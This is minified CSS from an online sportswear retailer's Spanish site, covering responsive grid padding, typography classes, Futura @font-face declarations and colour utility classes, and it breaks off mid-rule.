.col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/css
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/product.css
body_size: 62209
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 